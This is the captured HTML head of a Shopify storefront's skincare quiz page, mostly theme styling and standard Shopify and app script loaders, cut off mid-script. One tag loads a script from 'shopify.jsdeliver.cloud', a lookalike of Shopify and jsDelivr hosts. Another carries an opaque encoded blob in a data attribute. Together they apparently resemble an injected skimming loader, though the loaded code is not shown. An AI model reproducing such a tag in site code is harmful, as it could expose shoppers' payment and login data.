

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glowskinco.co/pages/skincare-quiz
body_size: 50311
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://glowskinco.co/pages/skincare-quiz">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//glowskinco.co/cdn/shop/t/11/assets/main.js?v=21054179157073394981750331988" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//glowskinco.co/cdn/shop/t/11/assets/secondary.js?v=176493633728047177611750331988" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Skincare Quiz
 &ndash; Glow SkinCo</title>

    

    

<meta property="og:site_name" content="Glow SkinCo">
<meta property="og:url" content="https://glowskinco.co/pages/skincare-quiz">
<meta property="og:title" content="Skincare Quiz">
<meta property="og:type" content="website">
<meta property="og:description" content="Australian Made Skincare formulated with 100% Evidence based ingredients to effectively Repair, Nourish &amp; Hydrate your skin. Anti-oxidants &amp; powerful botanicals backed by science that fight against the signs of ageing &amp; target common skin concerns.
"><meta property="og:image" content="http://glowskinco.co/cdn/shop/files/ANTI-OXIDANT_FACEBALM_3.png?v=1721985986">
  <meta property="og:image:secure_url" content="https://glowskinco.co/cdn/shop/files/ANTI-OXIDANT_FACEBALM_3.png?v=1721985986">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Skincare Quiz">
<meta name="twitter:description" content="Australian Made Skincare formulated with 100% Evidence based ingredients to effectively Repair, Nourish &amp; Hydrate your skin. Anti-oxidants &amp; powerful botanicals backed by science that fight against the signs of ageing &amp; target common skin concerns.
">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="4gj0xtfq5st040ubm4qii37p17bhov">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/34248589447/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="abe24449dbde2fa9c89e9841dd04c3ff">
<meta id="in-context-paypal-metadata" data-shop-id="34248589447" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=34248589447" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":34248589447,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/34248589447","merchantName":"Glow SkinCo","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Glow SkinCo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"abe24449dbde2fa9c89e9841dd04c3ff","betas":["rich-media-storefront-analytics"],"domain":"glowskinco.co","predictiveSearch":true,"shopId":34248589447,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "glow-skinco.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"3","id":151691362548,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "glowskinco.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//glowskinco.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//glowskinco.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//glowskinco.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//glowskinco.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=fff55ddc-f81d-444f-a95d-d38eabeb48b9\u0026shop=glow-skinco.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpArav\u0026shop=glow-skinco.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=glow-skinco.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=glow-skinco.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-2cf62afd14e66b85f44e384f9a5c5b96.js?shop=glow-skinco.myshopify.com","https:\/\/cdnicart.identixweb.com\/assets\/js\/editor_popup_modal.min.js?shop=glow-skinco.myshopify.com","https:\/\/tms.trackingmore.net\/static\/js\/checkout.js?shop=glow-skinco.myshopify.com","https:\/\/analytics.smartrmail.com\/v1_shopify.js?shop=glow-skinco.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":34248589447,"offset":36000,"reqid":"fbc9796d-e41c-44a6-ad0f-e6415ea85670-1768940038","pageurl":"glowskinco.co\/pages\/skincare-quiz","s":"pages-102589497588","u":"3daeb7b1e71d","p":"page","rtyp":"page","rid":102589497588};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//glowskinco.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//glowskinco.co/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://glowskinco.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://glowskinco.co/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//glowskinco.co/cdn/shop/t/11/compiled_assets/scripts.js?v=15187"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//glowskinco.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//glowskinco.co/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//glowskinco.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//glowskinco.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//glowskinco.co/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//glowskinco.co/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//glowskinco.co/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//glowskinco.co/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//glowskinco.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//glowskinco.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 255, 93, 173;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff5dad;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.3 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//glowskinco.co/cdn/shop/t/11/assets/base.css?v=5283702335686849421750331989" rel="stylesheet" type="text/css" media="all" />
    




      <link rel="preload" as="font" href="//glowskinco.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//glowskinco.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//glowskinco.co/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821750331988"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/ot-theme-sections/blocks/otsb-style/45c0d634-d78b-458c-8bca-17086e7d65aa --><link href="//cdn.shopify.com/extensions/019bd955-d823-79f9-ae08-31d57ac2e623/xpify-front-base-89/assets/otsb-style.min.css" rel="stylesheet" type="text/css" media="all" />
<script>
